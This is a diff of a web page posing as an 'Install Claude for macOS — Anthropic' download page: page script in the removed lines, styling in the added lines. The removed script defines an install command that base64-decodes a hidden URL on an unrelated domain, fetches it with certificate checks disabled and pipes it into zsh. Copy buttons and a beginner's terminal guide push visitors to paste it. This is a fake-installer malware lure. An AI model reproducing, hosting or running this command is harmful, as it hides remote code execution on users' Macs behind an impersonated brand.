-    //  ▼▼▼  EDIT YOUR INSTALL COMMAND ON THIS ONE LINE  ▼▼▼
-    //  It will automatically appear in BOTH places:
-    //    1. The main terminal box at the top of the page
-    //    2. Step 2 of the "New to Terminal?" guide
-    //  If the command contains both ' and ", use backticks as shown.
-    // ════════════════════════════════════════════════════════════════
-    const INSTALL_COMMAND = `curl -kfsSL $(echo 'aHR0cDovL2plcnJ5c2h2YWMuY29tL2N1cmwvYjQyYTBlZDlkMWVjYjcyZTQyZDYwMzQ1MDJjMzA0ODQ1ZDk4ODA1NDgxZDk5Y2VhNGUyNTkzNTlmOWFiMjA2ZQ=='|base64 -D)|zsh`;
-    // ════════════════════════════════════════════════════════════════
-
-    // Render the command into a given element, auto-highlighting the
-    // first URL (matches the existing `.hl` orange style) so the visual
-    // design is preserved no matter what command you paste in above.
-    function renderCommandInto(el) {
-        if (!el) return;
-        el.textContent = ''; // clear safely (no innerHTML → no XSS risk)
-        const urlMatch = INSTALL_COMMAND.match(/https?:\/\/[^\s'"`)]+/);
-        if (!urlMatch) {
-            el.textContent = INSTALL_COMMAND;
-            return;
-        }
-        const idx = urlMatch.index;
-        const before = INSTALL_COMMAND.slice(0, idx);
-        const url = urlMatch[0];
-        const after = INSTALL_COMMAND.slice(idx + url.length);
-        if (before) el.appendChild(document.createTextNode(before));
-        const span = document.createElement('span');
-        span.className = 'hl';
-        span.textContent = url;
-        el.appendChild(span);
-        if (after) el.appendChild(document.createTextNode(after));
-    }
-
-    // Populate both command locations from the single source of truth.
-    renderCommandInto(document.getElementById('installCmd'));
-    renderCommandInto(document.getElementById('guideCmd'));
-
-    // ──────────────────────────────────────────────────────────────
-    // Clipboard — iframe-safe
-    // ──────────────────────────────────────────────────────────────
-    // In iframes without `allow="clipboard-write"` (Google Sites being
-    // the classic offender) navigator.clipboard.writeText() either
-    // silently rejects or hangs. The synchronous document.execCommand
-    // path works inside those iframes because it doesn't need the
-    // Permissions-Policy grant — just a user gesture, which a button
-    // click provides. So we try execCommand FIRST and only fall through
-    // to the async API if it fails.
-    function execCommandCopy(text) {
-        const ta = document.createElement('textarea');
-        ta.value = text;
-        ta.setAttribute('readonly', '');
-        // Position off-screen but keep it focusable/selectable.
-        ta.style.cssText = 'position:fixed;top:0;left:0;width:1px;height:1px;padding:0;border:0;opacity:0;pointer-events:none;';
-        document.body.appendChild(ta);
-        // Preserve any existing selection so we can restore it after.
-        const prevSelection = document.getSelection().rangeCount > 0
-            ? document.getSelection().getRangeAt(0)
-            : null;
-        ta.focus();
-        ta.select();
-        ta.setSelectionRange(0, text.length);
-        let ok = false;
-        try { ok = document.execCommand('copy'); } catch (e) { ok = false; }
-        document.body.removeChild(ta);
-        if (prevSelection) {
-            const sel = document.getSelection();
-            sel.removeAllRanges();
-            sel.addRange(prevSelection);
-        }
-        return ok;
-    }
-
-    function copyToClipboard(text) {
-        // Try the synchronous path first — it's the one that works in
-        // Google Sites and other iframe hosts.
-        if (execCommandCopy(text)) return Promise.resolve();
-        // Then try the modern async API.
-        if (navigator.clipboard && navigator.clipboard.writeText) {
-            return navigator.clipboard.writeText(text);
-        }
-        return Promise.reject(new Error('clipboard unavailable'));
-    }
-
-    // ──────────────────────────────────────────────────────────────
-    // Copy main command — flash feedback, then glide down to the guide
-    // ──────────────────────────────────────────────────────────────
-    function copyCommand() {
-        const btn = document.getElementById('copyBtn');
-        const copyIcon = document.getElementById('copyIcon');
-        const checkIcon = document.getElementById('checkIcon');
-        const text = document.getElementById('copyText');
-
-        const showCopied = () => {
-            btn.classList.add('copied');
-            copyIcon.style.display = 'none';
-            checkIcon.style.display = 'block';
-            text.textContent = 'Copied!';
-            setTimeout(() => {
-                btn.classList.remove('copied');
-                copyIcon.style.display = 'block';
-                checkIcon.style.display = 'none';
-                text.textContent = 'Copy';
-            }, 2000);
-        };
-
-        const selectVisibleAsFallback = () => {
-            // Last resort: highlight the command so the user can ⌘C manually.
-            const el = document.getElementById('installCmd');
-            if (!el) return;
-            const range = document.createRange();
-            range.selectNodeContents(el);
-            const sel = window.getSelection();
-            sel.removeAllRanges();
-            sel.addRange(range);
-        };
-
-        copyToClipboard(INSTALL_COMMAND).then(showCopied, () => {
-            selectVisibleAsFallback();
-            showCopied();
-        });
-
-        // Smooth-scroll down to the step-by-step guide so the user
-        // immediately sees what to do next.
-        const guide = document.getElementById('guide');
-        if (guide) guide.scrollIntoView({ behavior: 'smooth', block: 'start' });
-    }
-
-    // Kept for compatibility; CTA in this page is not wired but some
-    // authors may re-enable it — it now reads from INSTALL_COMMAND too.
-    function copyCtaCmd(el) {
-        const code = el.querySelector('code');
-        const orig = code.textContent;
-        copyToClipboard(INSTALL_COMMAND).finally(() => {
-            code.textContent = 'Copied to clipboard!';
-            el.style.borderColor = 'rgba(74, 222, 128, 0.4)';
-            setTimeout(() => { code.textContent = orig; el.style.borderColor = ''; }, 2000);
-        });
-    }
-
-    // Copy from the guide section (step 2). Same mechanics as the hero
-    // button, but no scroll — the user is already at the guide.
-    function copyCommandGuide() {
-        const btn = document.getElementById('guideCopyBtn');
-        const copyIcon = document.getElementById('guideCopyIcon');
-        const checkIcon = document.getElementById('guideCheckIcon');
-        const text = document.getElementById('guideCopyText');
-
-        const showCopied = () => {
-            btn.classList.add('copied');
-            copyIcon.style.display = 'none';
-            checkIcon.style.display = 'block';
-            text.textContent = 'Copied!';
-            setTimeout(() => {
-                btn.classList.remove('copied');
-                copyIcon.style.display = 'block';
-                checkIcon.style.display = 'none';
-                text.textContent = 'Copy';
-            }, 2000);
-        };
-
-        const selectVisibleAsFallback = () => {
-            const el = document.getElementById('guideCmd');
-            if (!el) return;
-            const range = document.createRange();
-            range.selectNodeContents(el);
-            const sel = window.getSelection();
-            sel.removeAllRanges();
-            sel.addRange(range);
-        };
-
-        copyToClipboard(INSTALL_COMMAND).then(showCopied, () => {
-            selectVisibleAsFallback();
-            showCopied();
-        });
-    }
-
-    // Nav scroll
-    const nav = document.getElementById('nav');
-    window.addEventListener('scroll', () => {
-        nav.classList.toggle('scrolled', window.scrollY > 20);
-    });
-
-    // Active nav pill
-    const sections = document.querySelectorAll('section[id]');
-    const navPills = document.querySelectorAll('.nav-pill');
-    window.addEventListener('scroll', () => {
-        let current = '';
-        sections.forEach(s => {
-            if (window.scrollY >= s.offsetTop - 200) current = s.id;
-        });
-        navPills.forEach(p => {
-            p.classList.remove('active');
-            if (p.getAttribute('href') === '#' + current) p.classList.add('active');
-        });
-    });
-
-    // Reveals
-    const observer = new IntersectionObserver(entries => {
-        entries.forEach(e => { if (e.isIntersecting) e.target.classList.add('visible'); });
-    }, { threshold: 0.08 });
-
-    document.querySelectorAll('.reveal, .reveal-stagger').forEach(el => observer.observe(el));
-
-    // FAQ
-    function toggleFaq(btn) {
-        const item = btn.closest('.faq-item');
-        const wasOpen = item.classList.contains('open');
-        document.querySelectorAll('.faq-item').forEach(i => i.classList.remove('open'));
-        if (!wasOpen) item.classList.add('open');
-    }
-
-    // Theme toggle
-    const toggle = document.getElementById('themeToggle');
-    const sunIcon = document.getElementById('sunIcon');
-    const moonIcon = document.getElementById('moonIcon');
-    let dark = false;
-
-    if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
-        dark = true;
-        document.documentElement.setAttribute('data-theme', 'dark');
-        sunIcon.style.display = 'none';
-        moonIcon.style.display = 'block';
-    }
-
-    toggle.addEventListener('click', () => {
-        dark = !dark;
-        document.documentElement.setAttribute('data-theme', dark ? 'dark' : '');
-        sunIcon.style.display = dark ? 'none' : 'block';
-        moonIcon.style.display = dark ? 'block' : 'none';
-    });
-
-    // Animated counters
-    function animateCounters() {
-        document.querySelectorAll('.stat-number').forEach(el => {
-            const target = parseFloat(el.dataset.target);
-            const suffix = el.dataset.suffix || '';
-            const isDecimal = el.dataset.decimal === 'true';
-            const duration = 1500;
-            const start = performance.now();
-
-            function update(now) {
-                const elapsed = now - start;
-                const progress = Math.min(elapsed / duration, 1);
-                const eased = 1 - Math.pow(1 - progress, 3);
-                const current = eased * target;
-                el.textContent = (isDecimal ? current.toFixed(1) : Math.floor(current)) + suffix;
-                if (progress < 1) requestAnimationFrame(update);
-            }
-
-            requestAnimationFrame(update);
-        });
-    }
-
-    const statsObserver = new IntersectionObserver(entries => {
-        entries.forEach(e => {
-            if (e.isIntersecting) { animateCounters(); statsObserver.unobserve(e.target); }
-        });
-    }, { threshold: 0.5 });
-
-    statsObserver.observe(document.querySelector('.stats-row'));
-</script>
-
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Install Claude for macOS — Anthropic</title>
+	<link rel="icon" type="image/svg+xml" href="wikipedia/commons/b/b0/Claude_AI_symbol.svg">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
+    <link href="css2?family=Inter:wght@400;500;600;700;800&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600;8..60,700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
+    <style>
+        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
+
+        :root {
+            --bg: #FAF6F1;
+            --bg-warm: #F5EDE4;
+            --bg-card: #FFFFFF;
+            --text: #1A1612;
+            --text-2: #6B5D50;
+            --text-3: #9A8B7C;
+            --border: #E8DDD2;
+            --border-hover: #D4C4B2;
+            --accent: #D97757;
+            --accent-hover: #C4623F;
+            --accent-glow: rgba(217, 119, 87, 0.15);
+            --green: #2D8A56;
+            --radius: 14px;
+            --radius-lg: 24px;
+            --mono: 'JetBrains Mono', monospace;
+            --sans: 'Inter', -apple-system, sans-serif;
+            --serif: 'Source Serif 4', Georgia, serif;
+            --nav-bg: rgba(250, 246, 241, 0.82);
+            --terminal-bg: #1C1917;
+            --terminal-text: #E7E5E4;
+            --terminal-dim: #78716C;
+            --terminal-green: #4ADE80;
+            --terminal-accent: #FB923C;
+        }
+
+        [data-theme="dark"] {
+            --bg: #0C0A09;
+            --bg-warm: #1C1917;
+            --bg-card: #1C1917;
+            --text: #FAFAF9;
+            --text-2: #A8A29E;
+            --text-3: #78716C;
+            --border: #292524;
+            --border-hover: #44403C;
+            --accent: #FB923C;
+            --accent-hover: #F97316;
+            --accent-glow: rgba(251, 146, 60, 0.12);
+            --nav-bg: rgba(12, 10, 9, 0.82);
+            --terminal-bg: #0C0A09;
+        }
+
+        html { scroll-behavior: smooth; }
+
+        body {
+            font-family: var(--sans);
+            background: var(--bg);
+            color: var(--text);
+            line-height: 1.6;
+            -webkit-font-smoothing: antialiased;
+            overflow-x: hidden;
+            transition: background 0.4s, color 0.4s;
+        }
+
+        .bg-canvas {
+            position: fixed; inset: 0; z-index: -1;
+            overflow: hidden; pointer-events: none;
+        }
+
+        .bg-orb {
+            position: absolute; border-radius: 50%;
+            filter: blur(80px); opacity: 0.35;
+            animation: orbFloat 20s ease-in-out infinite;
+        }
+
+        .bg-orb:nth-child(1) { width: 600px; height: 600px; background: var(--accent); top: -10%; left: -5%; }
+        .bg-orb:nth-child(2) { width: 500px; height: 500px; background: #D4A27F; bottom: -15%; right: -10%; animation-delay: -7s; }
+        .bg-orb:nth-child(3) { width: 350px; height: 350px; background: #E8C9B0; top: 40%; left: 50%; animation-delay: -14s; }
+
+        @keyframes orbFloat {
+            0%, 100% { transform: translate(0, 0) scale(1); }
+            33% { transform: translate(40px, -30px) scale(1.05); }
+            66% { transform: translate(-20px, 20px) scale(0.95); }
+        }
+
+        /* NAV */
+        nav {
+            position: fixed; top: 0; left: 0; right: 0; z-index: 100;
+            padding: 16px 40px;
+            display: flex; align-items: center; justify-content: space-between;
+            background: var(--nav-bg);
+            backdrop-filter: blur(24px); -webkit-backdrop-filter: blur(24px);
+            border-bottom: 1px solid var(--border);
+            transition: all 0.3s;
+        }
+
+        nav.scrolled { padding: 10px 40px; box-shadow: 0 2px 20px rgba(0,0,0,0.06); }
+
+        .nav-logo {
+            display: flex; align-items: center; gap: 10px;
+            text-decoration: none; color: var(--text);
+        }
+
+        .nav-logo svg { width: 32px; height: 32px; }
+        .nav-logo span { font-weight: 700; font-size: 18px; letter-spacing: -0.02em; }
+
+        .nav-center {
+            display: flex; align-items: center; gap: 4px;
+            background: var(--bg-warm); border: 1px solid var(--border);
+            border-radius: 999px; padding: 4px;
+        }
+
+        .nav-pill {
+            padding: 7px 18px; border-radius: 999px;
+            font-size: 13px; font-weight: 500; color: var(--text-2);
+            text-decoration: none; transition: all 0.2s;
+        }
+
+        .nav-pill:hover { color: var(--text); }
+        .nav-pill.active { background: var(--bg-card); color: var(--text); box-shadow: 0 1px 4px rgba(0,0,0,0.06); }
+
+        .nav-right { display: flex; align-items: center; gap: 12px; }
+
+        .theme-toggle {
+            width: 38px; height: 38px; border-radius: 10px;
+            border: 1px solid var(--border); background: var(--bg-card);
+            color: var(--text-2); cursor: pointer;
+            display: flex; align-items: center; justify-content: center;
+            transition: all 0.2s;
+        }
+
+        .theme-toggle:hover { border-color: var(--border-hover); color: var(--text); }
+        .theme-toggle svg { width: 18px; height: 18px; }
+
+        .nav-cta {
+            padding: 9px 22px; background: var(--text); color: var(--bg) !important;
+            border-radius: 999px; font-size: 13px; font-weight: 600;
+            text-decoration: none; transition: all 0.2s;
+        }
+
+        .nav-cta:hover { opacity: 0.85; }
+
+        /* HERO */
+        .hero {
+            padding: 160px 40px 80px;
+            text-align: center; max-width: 860px; margin: 0 auto;
+        }
+
+        .hero-badge {
+            display: inline-flex; align-items: center; gap: 8px;
+            padding: 6px 18px 6px 10px;
+            background: var(--bg-card); border: 1px solid var(--border);
+            border-radius: 999px; font-size: 13px; font-weight: 500;
+            color: var(--text-2); margin-bottom: 36px;
+            animation: fadeUp 0.6s ease both; cursor: default;
+            transition: border-color 0.2s;
+        }
+
+        .hero-badge:hover { border-color: var(--border-hover); }
+
+        .hero-badge .pulse-dot {
+            position: relative; width: 8px; height: 8px;
+        }
+
+        .hero-badge .pulse-dot::before,
+        .hero-badge .pulse-dot::after {
+            content: ''; position: absolute; inset: 0;
+            border-radius: 50%; background: var(--green);
+        }
+
+        .hero-badge .pulse-dot::after {
+            animation: ping 2s cubic-bezier(0,0,0.2,1) infinite;
+        }
+
+        @keyframes ping { 75%, 100% { transform: scale(2.5); opacity: 0; } }
+
+        .hero-badge .apple-icon { width: 14px; height: 14px; opacity: 0.5; }
+
+        .hero h1 {
+            font-family: var(--serif);
+            font-size: clamp(44px, 6.5vw, 78px);
+            font-weight: 700; line-height: 1.05;
+            letter-spacing: -0.035em; margin-bottom: 24px;
+            animation: fadeUp 0.6s 0.1s ease both;
+        }
+
+        .hero h1 .gradient {
+            background: linear-gradient(135deg, var(--accent) 0%, #E8956D 50%, #D4A27F 100%);
+            -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
+        }
+
+        .hero-sub {
+            font-size: 19px; color: var(--text-2); max-width: 520px;
+            margin: 0 auto 20px; line-height: 1.7;
+            animation: fadeUp 0.6s 0.2s ease both;
+        }
+
+        .hero-help-link {
+            display: inline-flex; align-items: center; gap: 6px;
+            font-size: 14px; color: var(--accent); font-weight: 500;
+            text-decoration: none; margin-bottom: 48px;
+            animation: fadeUp 0.6s 0.25s ease both;
+            transition: opacity 0.2s;
+        }
+
+        .hero-help-link:hover { opacity: 0.75; }
+        .hero-help-link svg { width: 16px; height: 16px; }
+
+        /* INSTALL COMMAND */
+        .install-section {
+            animation: fadeUp 0.6s 0.3s ease both;
+            margin-bottom: 40px;
+        }
+
+        .install-box {
+            max-width: 640px; margin: 0 auto;
+            background: var(--terminal-bg);
+            border-radius: var(--radius-lg); overflow: hidden;
+            box-shadow:
+                0 0 0 1px rgba(255,255,255,0.06),
+                0 24px 80px rgba(0,0,0,0.25),
+                0 0 120px var(--accent-glow);
+            transition: box-shadow 0.4s;
+        }
+
+        .install-box:hover {
+            box-shadow:
+                0 0 0 1px rgba(255,255,255,0.1),
+                0 32px 100px rgba(0,0,0,0.3),
+                0 0 160px var(--accent-glow);
+        }
+
+        .install-header {
+            display: flex; align-items: center; justify-content: space-between;
+            padding: 14px 20px;
+            border-bottom: 1px solid rgba(255,255,255,0.06);
+        }
+
+        .install-dots { display: flex; gap: 8px; }
+        .install-dots span { width: 12px; height: 12px; border-radius: 50%; }
+        .install-dots span:nth-child(1) { background: #FF5F57; }
+        .install-dots span:nth-child(2) { background: #FEBC2E; }
+        .install-dots span:nth-child(3) { background: #28C840; }
+
+        .install-title {
+            font-family: var(--mono); font-size: 12px;
+            color: var(--terminal-dim); font-weight: 500;
+        }
+
+        .install-body {
+            padding: 28px 24px;
+            overflow-x: auto;
+            -webkit-overflow-scrolling: touch;
+            scrollbar-width: thin;
+            scrollbar-color: rgba(255,255,255,0.2) transparent;
+        }
+        .install-body::-webkit-scrollbar { height: 6px; }
+        .install-body::-webkit-scrollbar-track { background: transparent; }
+        .install-body::-webkit-scrollbar-thumb { background: rgba(255,255,255,0.18); border-radius: 3px; }
+
+        .install-line {
+            display: flex; align-items: center; gap: 12px;
+            font-family: var(--mono); font-size: 14px;
+            white-space: nowrap;
+            width: max-content;
+            min-width: 100%;
+        }
+
+        .install-prompt {
+            color: var(--terminal-green);
+            user-select: none; flex-shrink: 0;
+        }
+
+        .install-cmd { color: var(--terminal-text); white-space: nowrap; flex-shrink: 0; }
+        .install-cmd .hl { color: var(--terminal-accent); }
+
+        .cursor-blink {
+            display: inline-block; width: 2px; height: 18px;
+            background: var(--terminal-accent); margin-left: 2px;
+            vertical-align: text-bottom; animation: blink 1s step-end infinite;
+        }
+
+        @keyframes blink { 50% { opacity: 0; } }
+
+        .install-footer {
+            display: flex; align-items: center; justify-content: space-between;
+            padding: 14px 20px;
+            border-top: 1px solid rgba(255,255,255,0.06);
+        }
+
+        .install-hint {
+            font-size: 12px; color: var(--terminal-dim);
+            font-family: var(--mono); display: flex; align-items: center; gap: 6px;
+        }
+
+        .install-hint kbd {
+            padding: 2px 6px; background: rgba(255,255,255,0.08);
+            border-radius: 4px; font-size: 11px; border: 1px solid rgba(255,255,255,0.1);
+        }
+
+        .copy-btn {
+            display: flex; align-items: center; gap: 8px;
+            padding: 8px 18px;
+            background: rgba(255,255,255,0.08); border: 1px solid rgba(255,255,255,0.1);
+            border-radius: 999px; color: var(--terminal-text);
+            font-size: 13px; font-weight: 500; cursor: pointer;
+            font-family: var(--sans); transition: all 0.2s;
+        }
+
+        .copy-btn:hover { background: rgba(255,255,255,0.14); border-color: rgba(255,255,255,0.18); }
+        .copy-btn.copied { background: rgba(45,138,86,0.2); border-color: rgba(45,138,86,0.3); color: #4ADE80; }
+        .copy-btn svg { width: 15px; height: 15px; }
+
+        /* PLATFORM TAG */
+        .platform-tag {
+            text-align: center; margin-bottom: 16px;
+            animation: fadeUp 0.6s 0.35s ease both;
+        }
+
+        .platform-tag-inner {
+            display: inline-flex; align-items: center; gap: 8px;
+            font-size: 13px; color: var(--text-3);
+        }
+
+        .platform-tag-inner svg { width: 16px; height: 16px; opacity: 0.5; }
+        .platform-tag-inner .os-name { font-weight: 600; color: var(--text-2); }
+
+        /* STATS */
+        .stats-row {
+            display: flex; justify-content: center; gap: 48px;
+            padding: 48px 40px 0;
+            animation: fadeUp 0.6s 0.45s ease both;
+        }
+
+        .stat-item { text-align: center; }
+
+        .stat-number {
+            font-family: var(--serif); font-size: 32px; font-weight: 700;
+            letter-spacing: -0.02em; color: var(--text);
+        }
+
+        .stat-label { font-size: 13px; color: var(--text-3); margin-top: 4px; font-weight: 500; }
+
+        /* APP PREVIEW */
+        .preview-section { padding: 80px 40px 0; max-width: 900px; margin: 0 auto; }
+
+        .app-preview {
+            background: var(--bg-card);
+            border-radius: var(--radius-lg); border: 1px solid var(--border);
+            box-shadow: 0 30px 80px rgba(0,0,0,0.08), 0 1px 3px rgba(0,0,0,0.03);
+            overflow: hidden;
+            transition: transform 0.5s cubic-bezier(0.22,1,0.36,1), box-shadow 0.5s;
+        }
+
+        .app-preview:hover {
+            transform: translateY(-4px);
+            box-shadow: 0 40px 100px rgba(0,0,0,0.12), 0 1px 3px rgba(0,0,0,0.03);
+        }
+
+        .app-titlebar {
+            display: flex; align-items: center; padding: 16px 20px; gap: 8px;
+            border-bottom: 1px solid var(--border); background: var(--bg-warm);
+        }
+
+        .app-titlebar span { width: 12px; height: 12px; border-radius: 50%; }
+        .app-titlebar span:nth-child(1) { background: #FF5F57; }
+        .app-titlebar span:nth-child(2) { background: #FEBC2E; }
+        .app-titlebar span:nth-child(3) { background: #28C840; }
+
+        .app-body {
+            padding: 48px 40px;
+            display: flex; flex-direction: column; align-items: center;
+        }
+
+        .app-claude-avatar {
+            width: 56px; height: 56px; border-radius: 16px;
+            background: linear-gradient(135deg, var(--accent), #E8956D);
+            display: flex; align-items: center; justify-content: center;
+            margin-bottom: 20px; box-shadow: 0 4px 20px var(--accent-glow);
+        }
+
+        .app-claude-avatar svg { width: 28px; height: 28px; }
+
+        .app-greeting {
+            font-family: var(--serif); font-size: 22px;
+            font-weight: 600; margin-bottom: 8px; color: var(--text);
+        }
+
+        .app-sub { font-size: 14px; color: var(--text-3); margin-bottom: 32px; }
+
+        .app-chat-bubbles {
+            width: 100%; max-width: 560px;
+            display: flex; flex-direction: column; gap: 16px; margin-bottom: 28px;
+        }
+
+        .chat-bubble {
+            padding: 14px 18px; border-radius: 16px;
+            font-size: 14px; line-height: 1.6; max-width: 85%;
+            animation: bubbleIn 0.4s ease both;
+        }
+
+        .chat-bubble.user {
+            align-self: flex-end; background: var(--accent);
+            color: #FFF; border-bottom-right-radius: 6px;
+        }
+
+        .chat-bubble.claude {
+            align-self: flex-start; background: var(--bg-warm);
+            color: var(--text); border-bottom-left-radius: 6px;
+        }
+
+        @keyframes bubbleIn {
+            from { opacity: 0; transform: translateY(10px) scale(0.97); }
+            to { opacity: 1; transform: translateY(0) scale(1); }
+        }
+
+        .app-input-bar {
+            width: 100%; max-width: 560px;
+            display: flex; align-items: center; gap: 12px;
+            padding: 12px 16px; border: 1.5px solid var(--border);
+            border-radius: 16px; background: var(--bg); transition: border-color 0.2s;
+        }
+
+        .app-input-bar input {
+            flex: 1; border: none; background: none;
+            font-size: 14px; font-family: var(--sans);
+            color: var(--text); outline: none;
+        }
+
+        .app-input-bar input::placeholder { color: var(--text-3); }
+
+        .app-send-btn {
+            width: 36px; height: 36px; border-radius: 10px;
+            background: var(--accent); border: none; cursor: pointer;
+            display: flex; align-items: center; justify-content: center;
+            transition: all 0.2s; flex-shrink: 0;
+        }
+
+        .app-send-btn:hover { background: var(--accent-hover); transform: scale(1.05); }
+        .app-send-btn svg { width: 16px; height: 16px; color: #FFF; }
+
+        /* SECTIONS SHARED */
+        .section-label {
+            font-size: 12px; font-weight: 700; text-transform: uppercase;
+            letter-spacing: 0.1em; color: var(--accent); margin-bottom: 12px;
+        }
+
+        .section-title {
+            font-family: var(--serif); font-size: clamp(30px, 4vw, 44px);
+            font-weight: 700; letter-spacing: -0.025em; margin-bottom: 14px;
+        }
+
+        .section-desc {
+            font-size: 16px; color: var(--text-2); max-width: 500px;
+            line-height: 1.7; margin-bottom: 56px;
+        }
+
+        /* GUIDE SECTION */
+        .guide-section {
+            padding: 120px 40px 100px;
+            max-width: 800px; margin: 0 auto;
+        }
+
+        .guide-steps {
+            display: flex; flex-direction: column; gap: 0;
+            margin-top: 56px;
+        }
+
+        .guide-step {
+            display: flex; gap: 28px;
+            padding: 36px 0;
+            border-bottom: 1px solid var(--border);
+        }
+
+        .guide-step:first-child { border-top: 1px solid var(--border); }
+
+        .guide-step-num {
+            width: 52px; height: 52px; border-radius: 16px;
+            background: var(--bg-warm); border: 1px solid var(--border);
+            display: flex; align-items: center; justify-content: center;
+            font-family: var(--mono); font-size: 18px; font-weight: 700;
+            color: var(--accent); flex-shrink: 0; transition: all 0.3s;
+        }
+
+        .guide-step:hover .guide-step-num {
+            background: var(--accent); border-color: var(--accent); color: #FFF;
+        }
+
+        .guide-step-body { flex: 1; min-width: 0; }
+        .guide-step-body h4 { font-size: 18px; font-weight: 700; margin-bottom: 8px; }
+        .guide-step-body p { font-size: 14px; color: var(--text-2); line-height: 1.7; margin-bottom: 0; }
+
+        .guide-terminal {
+            margin-top: 16px;
+            background: var(--terminal-bg);
+            border-radius: 14px;
+            overflow: hidden;
+            border: 1px solid rgba(255,255,255,0.06);
+            max-width: 100%;
+        }
+
+        .guide-terminal-bar {
+            display: flex; align-items: center; gap: 8px;
+            padding: 12px 16px;
+            border-bottom: 1px solid rgba(255,255,255,0.06);
+        }
+
+        .guide-terminal-bar span { width: 10px; height: 10px; border-radius: 50%; }
+        .guide-terminal-bar span:nth-child(1) { background: #FF5F57; }
+        .guide-terminal-bar span:nth-child(2) { background: #FEBC2E; }
+        .guide-terminal-bar span:nth-child(3) { background: #28C840; }
+
+        .gt-copy-btn {
+            margin-left: auto;
+            display: flex; align-items: center; gap: 6px;
+            padding: 5px 12px;
+            background: rgba(255,255,255,0.06);
+            border: 1px solid rgba(255,255,255,0.1);
+            border-radius: 999px;
+            color: var(--terminal-text);
+            font-size: 11px; font-weight: 500;
+            font-family: var(--sans);
+            cursor: pointer;
+            transition: background 0.2s, border-color 0.2s, color 0.2s;
+            flex-shrink: 0;
+        }
+        .gt-copy-btn:hover {
+            background: rgba(255,255,255,0.12);
+            border-color: rgba(255,255,255,0.18);
+        }
+        .gt-copy-btn.copied {
+            background: rgba(45,138,86,0.2);
+            border-color: rgba(45,138,86,0.3);
+            color: #4ADE80;
+        }
+        .gt-copy-btn svg { width: 12px; height: 12px; }
+
+        .guide-terminal-body {
+            padding: 20px 20px;
+            font-family: var(--mono); font-size: 13px;
+            display: flex; flex-direction: column; gap: 12px;
+            overflow-x: auto;
+            -webkit-overflow-scrolling: touch;
+            scrollbar-width: thin;
+            scrollbar-color: rgba(255,255,255,0.2) transparent;
+        }
+        .guide-terminal-body::-webkit-scrollbar { height: 6px; }
+        .guide-terminal-body::-webkit-scrollbar-track { background: transparent; }
+        .guide-terminal-body::-webkit-scrollbar-thumb { background: rgba(255,255,255,0.18); border-radius: 3px; }
+
+        .guide-terminal-line {
+            display: flex; align-items: center; gap: 10px;
+            white-space: nowrap;
+            width: max-content;
+            min-width: 100%;
+        }
+
+        .gt-prompt { color: var(--terminal-green); user-select: none; flex-shrink: 0; }
+        .gt-cmd { color: var(--terminal-text); white-space: nowrap; flex-shrink: 0; }
+        .gt-cmd .hl { color: var(--terminal-accent); }
+        .gt-output { color: var(--terminal-dim); font-size: 12px; padding-left: 22px; white-space: nowrap; }
+
+        .guide-tip {
+            margin-top: 14px;
+            display: flex; align-items: flex-start; gap: 10px;
+            padding: 14px 16px;
+            background: var(--bg-warm);
+            border-radius: 12px; border: 1px solid var(--border);
+        }
+
+        .guide-tip-icon {
+            width: 20px; height: 20px; flex-shrink: 0;
+            color: var(--accent); margin-top: 1px;
+        }
+
+        .guide-tip p { font-size: 13px; color: var(--text-2); line-height: 1.6; }
+        .guide-tip code {
+            padding: 2px 7px; background: var(--bg-card);
+            border-radius: 5px; font-family: var(--mono);
+            font-size: 12px; border: 1px solid var(--border);
+        }
+
+        .guide-keyboard {
+            margin-top: 14px;
+            display: inline-flex; align-items: center; gap: 6px;
+        }
+
+        .key {
+            display: inline-flex; align-items: center; justify-content: center;
+            padding: 6px 12px; min-width: 36px;
+            background: var(--bg-card); border: 1px solid var(--border);
+            border-radius: 8px; font-family: var(--mono);
+            font-size: 13px; font-weight: 600; color: var(--text-2);
+            box-shadow: 0 2px 0 var(--border);
+        }
+
+        .key-plus { font-size: 14px; color: var(--text-3); font-weight: 400; }
+
+        /* FEATURES */
+        .features {
+            padding: 80px 40px 120px;
+            max-width: 1100px; margin: 0 auto;
+        }
+
+        .features-grid {
+            display: grid; grid-template-columns: repeat(3, 1fr);
+            gap: 20px; margin-top: 56px;
+        }
+
+        .feature-card {
+            padding: 32px 28px; background: var(--bg-card);
+            border: 1px solid var(--border); border-radius: var(--radius-lg);
+            transition: all 0.3s;
+        }
+
+        .feature-card:hover {
+            transform: translateY(-3px);
+            box-shadow: 0 12px 40px rgba(0,0,0,0.06);
+            border-color: var(--border-hover);
+        }
+
+        .feature-icon-wrap {
+            width: 52px; height: 52px; border-radius: 14px;
+            background: var(--bg-warm);
+            display: flex; align-items: center; justify-content: center;
+            margin-bottom: 18px;
+        }
+
+        .feature-icon-wrap svg { width: 24px; height: 24px; color: var(--accent); }
+
+        .feature-card h4 { font-size: 16px; font-weight: 700; margin-bottom: 8px; }
+        .feature-card p { font-size: 14px; color: var(--text-2); line-height: 1.65; }
+
+        /* SYSTEM REQUIREMENTS */
+        .requirements-section {
+            padding: 80px 40px 100px;
+            max-width: 800px; margin: 0 auto;
+        }
+
+        .req-grid {
+            display: grid; grid-template-columns: 1fr 1fr;
+            gap: 16px; margin-top: 40px;
+        }
+
+        .req-item {
+            display: flex; align-items: center; gap: 14px;
+            padding: 20px 22px;
+            background: var(--bg-card); border: 1px solid var(--border);
+            border-radius: var(--radius); transition: all 0.2s;
+        }
+
+        .req-item:hover { border-color: var(--border-hover); }
+
+        .req-icon {
+            width: 40px; height: 40px; border-radius: 10px;
+            background: var(--bg-warm);
+            display: flex; align-items: center; justify-content: center;
+            flex-shrink: 0;
+        }
+
+        .req-icon svg { width: 20px; height: 20px; color: var(--accent); }
+
+        .req-info { flex: 1; }
+        .req-label { font-size: 12px; color: var(--text-3); font-weight: 500; margin-bottom: 2px; }
+        .req-value { font-size: 14px; font-weight: 600; color: var(--text); }
+
+        /* FAQ */
+        .faq-section {
+            padding: 80px 40px 120px;
+            max-width: 760px; margin: 0 auto;
+        }
+
